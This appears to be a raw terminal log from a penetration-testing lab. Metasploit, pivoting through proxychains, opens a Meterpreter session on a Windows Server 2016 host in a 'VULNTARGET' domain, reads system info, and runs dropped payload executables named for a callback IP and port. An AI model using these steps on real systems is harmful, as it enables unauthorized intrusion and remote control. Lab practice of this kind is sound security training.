 msf6 exploit(multi/handler) > set RHOST 10.0.20.99
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
RHOST => 10.0.20.99
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(multi/handler) > exploit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] Started bind TCP handler against 10.0.20.99:4444
[proxychains] Strict chain ... 127.0.0.1:10005 ... 10.0.20.99:4444 ... OK
[*] Sending stage (203846 bytes) to 10.0.20.99
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (127.0.0.1:55002 -> 127.0.0.1:10005) at 2024-11-01 11:
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > sysinfo
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Computer : WIN2016
OS : Windows Server 2016 (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : VULNTARGET
Logged On Users : 4
Meterpreter : x64/windows
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >
卷的序列号是 3EE2-FFE5
C:\ 的目录
2024/11/01 11:03 7,168 10.0.20.98-3000.exe
2016/07/16 21:23 <DIR> PerfLogs
2021/11/14 20:06 <DIR> phpStudy
2021/11/14 20:05 <DIR> Program Files
2021/11/14 20:07 <DIR> Program Files (x86)
2021/11/14 19:50 <DIR> Users
2021/11/14 19:49 <DIR> Windows
1 个文件 7,168 字节
6 个目录 7,864,836,096 可用字节
C:\> .\10.0.20.98-3000.exe
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 3EE2-FFE5
C:\ 的目录
2024/11/01 11:03 7,168 10.0.20.98-3000.exe
2024/11/01 11:17 7,168 10.0.20.98-800.exe
2016/07/16 21:23 <DIR> PerfLogs
2021/11/14 20:06 <DIR> phpStudy
2021/11/14 20:05 <DIR> Program Files
2021/11/14 20:07 <DIR> Program Files (x86)
2021/11/14 19:50 <DIR> Users
2021/11/14 19:49 <DIR> Windows
2 个文件 14,336 字节
6 个目录 7,859,290,112 可用字节
C:\> \10.0.20.98-800.exe
C:\> .\4444.exe
C:\> .\4444.exe
C:\>